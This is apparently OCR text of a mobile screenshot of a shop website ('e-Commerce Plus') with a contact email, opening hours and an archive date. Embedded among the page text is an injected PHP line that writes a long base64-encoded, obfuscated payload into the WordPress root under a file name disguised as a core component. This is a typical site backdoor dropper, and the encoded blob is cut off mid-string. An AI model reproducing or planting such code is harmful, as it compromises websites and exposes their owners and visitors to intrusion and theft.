
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Month:
January 2022